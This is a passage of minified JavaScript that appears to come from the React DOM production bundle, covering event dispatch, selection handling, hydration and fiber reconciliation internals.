e}n=n.parentNode}n=void 0}n=sl(n)}}function cl(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?cl(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function dl(){for(var e=window,t=nr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=nr(e.document)}return t}function la(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function xc(e){var t=dl(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&cl(n.ownerDocument.documentElement,n)){if(r!==null&&la(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=r.end===void 0?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=ul(n,a);var i=ul(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var vc=P&&"documentMode"in document&&11>=document.documentMode,fr=null,sa=null,a0=null,ua=!1;function fl(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;ua||fr==null||fr!==nr(r)||(r=fr,"selectionStart"in r&&la(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),a0&&o0(a0,r)||(a0=r,r=Z0(sa,"onSelect"),0<r.length&&(t=new Xo("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=fr)))}function G0(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var pr={animationend:G0("Animation","AnimationEnd"),animationiteration:G0("Animation","AnimationIteration"),animationstart:G0("Animation","AnimationStart"),transitionend:G0("Transition","TransitionEnd")},ca={},pl={};P&&(pl=document.createElement("div").style,"AnimationEvent"in window||(delete pr.animationend.animation,delete pr.animationiteration.animation,delete pr.animationstart.animation),"TransitionEvent"in window||delete pr.transitionend.transition);function Y0(e){if(ca[e])return ca[e];if(!pr[e])return e;var t=pr[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in pl)return ca[e]=t[n];return e}var yl=Y0("animationend"),ml=Y0("animationiteration"),hl=Y0("animationstart"),gl=Y0("transitionend"),xl=new Map,vl="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wn(e,t){xl.set(e,t),w(t,[e])}for(var da=0;da<vl.length;da++){var fa=vl[da],kc=fa.toLowerCase(),wc=fa[0].toUpperCase()+fa.slice(1);wn(kc,"on"+wc)}wn(yl,"onAnimationEnd"),wn(ml,"onAnimationIteration"),wn(hl,"onAnimationStart"),wn("dblclick","onDoubleClick"),wn("focusin","onFocus"),wn("focusout","onBlur"),wn(gl,"onTransitionEnd"),_("onMouseEnter",["mouseout","mouseover"]),_("onMouseLeave",["mouseout","mouseover"]),_("onPointerEnter",["pointerout","pointerover"]),_("onPointerLeave",["pointerout","pointerover"]),w("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),w("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),w("onBeforeInput",["compositionend","keypress","textInput","paste"]),w("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),w("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),w("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var i0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bc=new Set("cancel close invalid load scroll toggle".split(" ").concat(i0));function kl(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Vo(r,t,void 0,e),e.currentTarget=null}function wl(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],d=u.instance,v=u.currentTarget;if(u=u.listener,d!==a&&o.isPropagationStopped())break e;kl(o,u,v),a=d}else for(i=0;i<r.length;i++){if(u=r[i],d=u.instance,v=u.currentTarget,u=u.listener,d!==a&&o.isPropagationStopped())break e;kl(o,u,v),a=d}}}if(Bn)throw e=$t,Bn=!1,$t=null,e}function Pe(e,t){var n=t[ka];n===void 0&&(n=t[ka]=new Set);var r=e+"__bubble";n.has(r)||(bl(t,e,2,!1),n.add(r))}function pa(e,t,n){var r=0;t&&(r|=4),bl(n,e,r,t)}var q0="_reactListening"+Math.random().toString(36).slice(2);function l0(e){if(!e[q0]){e[q0]=!0,p.forEach(function(n){n!=="selectionchange"&&(bc.has(n)||pa(n,!1,e),pa(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[q0]||(t[q0]=!0,pa("selectionchange",!1,t))}}function bl(e,t,n,r){switch(Ki(t)){case 1:var o=Ru;break;case 4:o=Mu;break;default:o=Zo}n=o.bind(null,t,n,e),o=void 0,!ir||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function ya(e,t,n,r,o){var a=r;if((t&1)===0&&(t&2)===0&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===o||u.nodeType===8&&u.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var d=i.tag;if((d===3||d===4)&&(d=i.stateNode.containerInfo,d===o||d.nodeType===8&&d.parentNode===o))return;i=i.return}for(;u!==null;){if(i=Wn(u),i===null)return;if(d=i.tag,d===5||d===6){r=a=i;continue e}u=u.parentNode}}r=r.return}pt(function(){var v=a,E=Zt(n),j=[];e:{var S=xl.get(e);if(S!==void 0){var R=Xo,B=e;switch(e){case"keypress":if(W0(n)===0)break e;case"keydown":case"keyup":R=Ju;break;case"focusin":B="focus",R=na;break;case"focusout":B="blur",R=na;break;case"beforeblur":case"afterblur":R=na;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":R=Yi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":R=Bu;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":R=tc;break;case yl:case ml:case hl:R=Wu;break;case gl:R=rc;break;case"scroll":R=Au;break;case"wheel":R=ac;break;case"copy":case"cut":case"paste":R=Ku;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":R=Zi}var U=(t&4)!==0,Be=!U&&e==="scroll",m=U?S!==null?S+"Capture":null:S;U=[];for(var f=v,g;f!==null;){g=f;var z=g.stateNode;if(g.tag===5&&z!==null&&(g=z,m!==null&&(z=An(f,m),z!=null&&U.push(s0(f,z,g)))),Be)break;f=f.return}0<U.length&&(S=new R(S,B,null,n,E),j.push({event:S,listeners:U}))}}if((t&7)===0){e:{if(S=e==="mouseover"||e==="pointerover",R=e==="mouseout"||e==="pointerout",S&&n!==Vr&&(B=n.relatedTarget||n.fromElement)&&(Wn(B)||B[Xt]))break e;if((R||S)&&(S=E.window===E?E:(S=E.ownerDocument)?S.defaultView||S.parentWindow:window,R?(B=n.relatedTarget||n.toElement,R=v,B=B?Wn(B):null,B!==null&&(Be=Jt(B),B!==Be||B.tag!==5&&B.tag!==6)&&(B=null)):(R=null,B=v),R!==B)){if(U=Yi,z="onMouseLeave",m="onMouseEnter",f="mouse",(e==="pointerout"||e==="pointerover")&&(U=Zi,z="onPointerLeave",m="onPointerEnter",f="pointer"),Be=R==null?S:hr(R),g=B==null?S:hr(B),S=new U(z,f+"leave",R,n,E),S.target=Be,S.relatedTarget=g,z=null,Wn(E)===v&&(U=new U(m,f+"enter",B,n,E),U.target=g,U.relatedTarget=Be,z=U),Be=z,R&&B)t:{for(U=R,m=B,f=0,g=U;g;g=yr(g))f++;for(g=0,z=m;z;z=yr(z))g++;for(;0<f-g;)U=yr(U),f--;for(;0<g-f;)m=yr(m),g--;for(;f--;){if(U===m||m!==null&&U===m.alternate)break t;U=yr(U),m=yr(m)}U=null}else U=null;R!==null&&Sl(j,S,R,U,!1),B!==null&&Be!==null&&Sl(j,Be,B,U,!0)}}e:{if(S=v?hr(v):window,R=S.nodeName&&S.nodeName.toLowerCase(),R==="select"||R==="input"&&S.type==="file")var W=fc;else if(nl(S))if(ol)W=hc;else{W=yc;var q=pc}else(R=S.nodeName)&&R.toLowerCase()==="input"&&(S.type==="checkbox"||S.type==="radio")&&(W=mc);if(W&&(W=W(e,v))){rl(j,W,n,E);break e}q&&q(e,S,v),e==="focusout"&&(q=S._wrapperState)&&q.controlled&&S.type==="number"&&Mr(S,"number",S.value)}switch(q=v?hr(v):window,e){case"focusin":(nl(q)||q.contentEditable==="true")&&(fr=q,sa=v,a0=null);break;case"focusout":a0=sa=fr=null;break;case"mousedown":ua=!0;break;case"contextmenu":case"mouseup":case"dragend":ua=!1,fl(j,n,E);break;case"selectionchange":if(vc)break;case"keydown":case"keyup":fl(j,n,E)}var Z;if(oa)e:{switch(e){case"compositionstart":var ne="onCompositionStart";break e;case"compositionend":ne="onCompositionEnd";break e;case"compositionupdate":ne="onCompositionUpdate";break e}ne=void 0}else dr?el(e,n)&&(ne="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ne="onCompositionStart");ne&&($i&&n.locale!=="ko"&&(dr||ne!=="onCompositionStart"?ne==="onCompositionEnd"&&dr&&(Z=Qi()):(kn=E,Jo="value"in kn?kn.value:kn.textContent,dr=!0)),q=Z0(v,ne),0<q.length&&(ne=new qi(ne,e,null,n,E),j.push({event:ne,listeners:q}),Z?ne.data=Z:(Z=tl(n),Z!==null&&(ne.data=Z)))),(Z=lc?sc(e,n):uc(e,n))&&(v=Z0(v,"onBeforeInput"),0<v.length&&(E=new qi("onBeforeInput","beforeinput",null,n,E),j.push({event:E,listeners:v}),E.data=Z))}wl(j,t)})}function s0(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Z0(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,a=o.stateNode;o.tag===5&&a!==null&&(o=a,a=An(e,n),a!=null&&r.unshift(s0(e,a,o)),a=An(e,t),a!=null&&r.push(s0(e,a,o))),e=e.return}return r}function yr(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Sl(e,t,n,r,o){for(var a=t._reactName,i=[];n!==null&&n!==r;){var u=n,d=u.alternate,v=u.stateNode;if(d!==null&&d===r)break;u.tag===5&&v!==null&&(u=v,o?(d=An(n,a),d!=null&&i.unshift(s0(n,d,u))):o||(d=An(n,a),d!=null&&i.push(s0(n,d,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Sc=/\r\n?/g,Cc=/\u0000|\uFFFD/g;function Cl(e){return(typeof e=="string"?e:""+e).replace(Sc,`
`).replace(Cc,"")}function $0(e,t,n){if(t=Cl(t),Cl(e)!==t&&n)throw Error(l(425))}function J0(){}var ma=null,ha=null;function ga(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var xa=typeof setTimeout=="function"?setTimeout:void 0,Ec=typeof clearTimeout=="function"?clearTimeout:void 0,El=typeof Promise=="function"?Promise:void 0,_c=typeof queueMicrotask=="function"?queueMicrotask:typeof El<"u"?function(e){return El.resolve(null).then(e).catch(jc)}:xa;function jc(e){setTimeout(function(){throw e})}function va(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),Jr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);Jr(t)}function bn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function _l(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var mr=Math.random().toString(36).slice(2),Wt="__reactFiber$"+mr,u0="__reactProps$"+mr,Xt="__reactContainer$"+mr,ka="__reactEvents$"+mr,Nc="__reactListeners$"+mr,Tc="__reactHandles$"+mr;function Wn(e){var t=e[Wt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Xt]||n[Wt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_l(e);e!==null;){if(n=e[Wt])return n;e=_l(e)}return t}e=n,n=e.parentNode}return null}function c0(e){return e=e[Wt]||e[Xt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function hr(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(l(33))}function X0(e){return e[u0]||null}var wa=[],gr=-1;function Sn(e){return{current:e}}function ze(e){0>gr||(e.current=wa[gr],wa[gr]=null,gr--)}function Ne(e,t){gr++,wa[gr]=e.current,e.current=t}var Cn={},tt=Sn(Cn),yt=Sn(!1),Vn=Cn;function xr(e,t){var n=e.type.contextTypes;if(!n)return Cn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},a;for(a in n)o[a]=t[a];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function mt(e){return e=e.childContextTypes,e!=null}function eo(){ze(yt),ze(tt)}function jl(e,t,n){if(tt.current!==Cn)throw Error(l(168));Ne(tt,t),Ne(yt,n)}function Nl(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(l(108,ke(e)||"Unknown",o));return I({},n,r)}function to(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Cn,Vn=tt.current,Ne(tt,e),Ne(yt,yt.current),!0}function Tl(e,t,n){var r=e.stateNode;if(!r)throw Error(l(169));n?(e=Nl(e,t,Vn),r.__reactInternalMemoizedMergedChildContext=e,ze(yt),ze(tt),Ne(tt,e)):ze(yt),Ne(yt,n)}var en=null,no=!1,ba=!1;function Pl(e){en===null?en=[e]:en.push(e)}function Pc(e){no=!0,Pl(e)}function En(){if(!ba&&en!==null){ba=!0;var e=0,t=we;try{var n=en;for(we=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}en=null,no=!1}catch(o){throw en!==null&&(en=en.slice(e+1)),pn(h,En),o}finally{we=t,ba=!1}}return null}var vr=[],kr=0,ro=null,oo=0,_t=[],jt=0,Kn=null,tn=1,nn="";function Qn(e,t){vr[kr++]=oo,vr[kr++]=ro,ro=e,oo=t}function zl(e,t,n){_t[jt++]=tn,_t[jt++]=nn,_t[jt++]=Kn,Kn=e;var r=tn;e=nn;var o=32-ye(r)-1;r&=~(1<<o),n+=1;var a=32-ye(t)+o;if(30<a){var i=o-o%5;a=(r&(1<<i)-1).toString(32),r>>=i,o-=i,tn=1<<32-ye(t)+o|n<<o|r,nn=a+e}else tn=1<<a|n<<o|r,nn=e}function Sa(e){e.return!==null&&(Qn(e,1),zl(e,1,0))}function Ca(e){for(;e===ro;)ro=vr[--kr],vr[kr]=null,oo=vr[--kr],vr[kr]=null;for(;e===Kn;)Kn=_t[--jt],_t[jt]=null,nn=_t[--jt],_t[jt]=null,tn=_t[--jt],_t[jt]=null}var St=null,Ct=null,Ie=!1,Mt=null;function Ll(e,t){var n=zt(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Dl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,St=e,Ct=bn(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,St=e,Ct=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Kn!==null?{id:tn,overflow:nn}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=zt(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,St=e,Ct=null,!0):!1;default:return!1}}function Ea(e){return(e.mode&1)!==0&&(e.flags&128)===0}function _a(e){if(Ie){var t=Ct;if(t){var n=t;if(!Dl(e,t)){if(Ea(e))throw Error(l(418));t=bn(n.nextSibling);var r=St;t&&Dl(e,t)?Ll(r,n):(e.flags=e.flags&-4097|2,Ie=!1,St=e)}}else{if(Ea(e))throw Error(l(418));e.flags=e.flags&-4097|2,Ie=!1,St=e}}}function Il(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;St=e}function ao(e){if(e!==St)return!1;if(!Ie)return Il(e),Ie=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ga(e.type,e.memoizedProps)),t&&(t=Ct)){if(Ea(e))throw Ol(),Error(l(418));for(;t;)Ll(e,t),t=bn(t.nextSibling)}if(Il(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(l(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Ct=bn(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Ct=null}}else Ct=St?bn(e.stateNode.nextSibling):null;return!0}function Ol(){for(var e=Ct;e;)e=bn(e.nextSibling)}function wr(){Ct=St=null,Ie=!1}function ja(e){Mt===null?Mt=[e]:Mt.push(e)}var zc=xe.ReactCurrentBatchConfig;function d0(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(l(309));var r=n.stateNode}if(!r)throw Error(l(147,e));var o=r,a=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===a?t.ref:(t=function(i){var u=o.refs;i===null?delete u[a]:u[a]=i},t._stringRef=a,t)}if(typeof e!="string")throw Error(l(284));if(!n._owner)throw Error(l(290,e))}return e}function io(e,t){throw e=Object.prototype.toString.call(t),Error(l(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Rl(e){var t=e._init;return t(e._payload)}function Ml(e){function t(m,f){if(e){var g=m.deletions;g===null?(m.deletions=[f],m.flags|=16):g.push(f)}}function n(m,f){if(!e)return null;for(;f!==null;)t(m,f),f=f.sibling;return null}function r(m,f){for(m=new Map;f!==null;)f.key!==null?m.set(f.key,f):m.set(f.index,f),f=f.sibling;return m}function o(m,f){return m=Dn(m,f),m.index=0,m.sibling=null,m}function a(m,f,g){return m.index=g,e?(g=m.alternate,g!==null?(g=g.index,g<f?(m.flags|=2,f):g):(m.flags|=2,f)):(m.flags|=1048576,f)}function i(m){return e&&m.alternate===null&&(m.flags|=2),m}function u(m,f,g,z){return f===null||f.tag!==6?(f=xi(g,m.mode,z),f.return=m,f):(f=o(f,g),f.return=m,f)}function d(m,f,g,z){var W=g.type;return W===Fe?E(m,f,g.props.children,z,g.key):f!==null&&(f.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===re&&Rl(W)===f.type)?(z=o(f,g.props),z.ref=d0(m,f,g),z.return=m,z):(z=zo(g.type,g.key,g.props,null,m.mode,z),z.ref=d0(m,f,g),z.return=m,z)}function v(m,f,g,z){return f===null||f.tag!==4||f.stateNode.containerInfo!==g.containerInfo||f.stateNode.implementation!==g.implementation?(f=vi(g,m.mode,z),f.return=m,f):(f=o(f,g.children||[]),f.return=m,f)}function E(m,f,g,z,W){return f===null||f.tag!==7?(f=er(g,m.mode,z,W),f.return=m,f):(f=o(f,g),f.return=m,f)}function j(m,f,g){if(typeof f=="string"&&f!==""||typeof f=="number")return f=xi(""+f,m.mode,g),f.return=m,f;if(typeof f=="object"&&f!==null){switch(f.$$typeof){case at:return g=zo(f.type,f.key,f.props,null,m.mode,g),g.ref=d0(m,null,f),g.return=m,g;case Te:return f=vi(f,m.mode,g),f.return=m,f;case re:var z=f._init;return j(m,z(f._payload),g)}if(Mn(f)||A(f))return f=er(f,m.mode,g,null),f.return=m,f;io(m,f)}return null}function S(m,f,g,z){var W=f!==null?f.key:null;if(typeof g=="string"&&g!==""||typeof g=="number")return W!==null?null:u(m,f,""+g,z);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case at:return g.key===W?d(m,f,g,z):null;case Te:return g.key===W?v(m,f,g,z):null;case re:return W=g._init,S(m,f,W(g._payload),z)}if(Mn(g)||A(g))return W!==null?null:E(m,f,g,z,null);io(m,g)}return null}function R(m,f,g,z,W){if(typeof z=="string"&&z!==""||typeof z=="number")return m=m.get(g)||null,u(f,m,""+z,W);if(typeof z=="object"&&z!==null){switch(z.$$typeof){case at:return m=m.get(z.key===null?g:z.key)||null,d(f,m,z,W);case Te:return m=m.get(z.key===null?g:z.key)||null,v(f,m,z,W);case re:var q=z._init;return R(m,f,g,q(z._payload),W)}if(Mn(z)||A(z))return m=m.get(g)||null,E(f,m,z,W,null);io(f,z)}return null}function B(m,f,g,z){for(var W=null,q=null,Z=f,ne=f=0,qe=null;Z!==null&&ne<g.length;ne++){Z.index>ne?(qe=Z,Z=null):qe=Z.sibling;var ge=S(m,Z,g[ne],z);if(ge===null){Z===null&&(Z=qe);break}e&&Z&&ge.alternate===null&&t(m,Z),f=a(ge,f,ne),q===null?W=ge:q.sibling=ge,q=ge,Z=qe}if(ne===g.length)return n(m,Z),Ie&&Qn(m,ne),W;if(Z===null){for(;ne<g.length;ne++)Z=j(m,g[ne],z),Z!==null&&(f=a(Z,f,ne),q===null?W=Z:q.sibling=Z,q=Z);return Ie&&Qn(m,ne),W}for(Z=r(m,Z);ne<g.length;ne++)qe=R(Z,m,ne,g[ne],z),qe!==null&&(e&&qe.alternate!==null&&Z.delete(qe.key===null?ne:qe.key),f=a(qe,f,ne),q===null?W=qe:q.sibling=qe,q=qe);return e&&Z.forEach(function(In){return t(m,In)}),Ie&&Qn(m,ne),W}function U(m,f,g,z){var W=A(g);if(typeof W!="function")throw Error(l(150));if(g=W.call(g),g==null)throw Error(l(151));for(var q=W=null,Z=f,ne=f=0,qe=null,ge=g.next();Z!==null&&!ge.done;ne++,ge=g.next()){Z.index>ne?(qe=Z,Z=null):qe=Z.sibling;var In=S(m,Z,ge.value,z);if(In===null){Z===null&&(Z=qe);break}e&&Z&&In.alternate===null&&t(m,Z),f=a(In,f,ne),q===null?W=In:q.sibling=In,q=In,Z=qe}if(ge.done)return n(m,Z),Ie&&Qn(m,ne),W;if(Z===null){for(;!ge.done;ne++,ge=g.next())ge=j(m,ge.value,z),ge!==null&&(f=a(ge,f,ne),q===null?W=ge:q.sibling=ge,q=ge);return Ie&&Qn(m,ne),W}for(Z=r(m,Z);!ge.done;ne++,ge=g.next())ge=R(Z,m,ne,ge.value,z),ge!==null&&(e&&ge.alternate!==null&&Z.delete(ge.key===null?ne:ge.key),f=a(ge,f,ne),q===null?W=ge:q.sibling=ge,q=ge);return e&&Z.forEach(function(cd){return t(m,cd)}),Ie&&Qn(m,ne),W}function Be(m,f,g,z){if(typeof g=="object"&&g!==null&&g.type===Fe&&g.key===null&&(g=g.props.children),typeof g=="object"&&g!==null){switch(g.$$typeof){case at:e:{for(var W=g.key,q=f;q!==null;){if(q.key===W){if(W=g.type,W===Fe){if(q.tag===7){n(m,q.sibling),f=o(q,g.props.children),f.return=m,m=f;break e}}else if(q.elementType===W||typeof W=="object"&&W!==null&&W.$$typeof===re&&Rl(W)===q.type){n(m,q.sibling),f=o(q,g.props),f.ref=d0(m,q,g),f.return=m,m=f;break e}n(m,q);break}else t(m,q);q=q.sibling}g.type===Fe?(f=er(g.props.children,m.mode,z,g.key),f.return=m,m=f):(z=zo(g.type,g.key,g.props,null,m.mode,z),z.ref=d0(m,f,g),z.return=m,m=z)}return i(m);case Te:e:{for(q=g.key;f!==null;){if(f.key===q)if(f.tag===4&&f.stateNode.containerInfo===g.containerInfo&&f.stateNode.implementation===g.implementation){n(m,f.sibling),f=o(f,g.children||[]),f.return=m,m=f;break e}else{n(m,f);break}else t(m,f);f=f.sibling}f=vi(g,m.mode,z),f.return=m,m=f}return i(m);case re:return q=g._init,Be(m,f,q(g._payload),z)}if(Mn(g))return B(m,f,g,z);if(A(g))return U(m,f,g,z);io(m,g)}return typeof g=="string"&&g!==""||typeof g=="number"?(g=""+g,f!==null&&f.tag===6?(n(m,f.sibling),f=o(f,g),f.return=m,m=f):(n(m,f),f=xi(g,m.mode,z),f.return=m,m=f),i(m)):n(m,f)}return Be}var br=Ml(!0),Al=Ml(!1),lo=Sn(null),so=null,Sr=null,Na=null;function Ta(){Na=Sr=so=null}function Pa(e){var t=lo.current;ze(lo),e._currentValue=t}function za(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cr(e,t){so=e,Na=Sr=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&t)!==0&&(ht=!0),e.firstContext=null)}function Nt(e){var t=e._currentValue;if(Na!==e)if(e={context:e,memoizedValue:t,next:null},Sr===null){if(so===null)throw Error(l(308));Sr=e,so.dependencies={lanes:0,firstContext:e}}else Sr=Sr.next=e;return t}var Gn=null;function La(e){Gn===null?Gn=[e]:Gn.push(e)}function Fl(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,La(t)):(n.next=o.next,o.next=n),t.interleaved=n,rn(e,r)}function rn(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var _n=!1;function Da(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Bl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function on(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function jn(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(me&2)!==0){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,rn(e,n)}return o=r.interleaved,o===null?(t.next=t,La(r)):(t.next=o.next,o.next=t),r.interleaved=t,rn(e,n)}function uo(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Go(e,n)}}function Hl(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,a=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};a===null?o=a=i:a=a.next=i,n=n.next}while(n!==null);a===null?o=a=t:a=a.next=t}else o=a=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function co(e,t,n,r){var o=e.updateQueue;_n=!1;var a=o.firstBaseUpdate,i=o.lastBaseUpdate,u=o.shared.pending;if(u!==null){o.shared.pending=null;var d=u,v=d.next;d.next=null,i===null?a=v:i.next=v,i=d;var 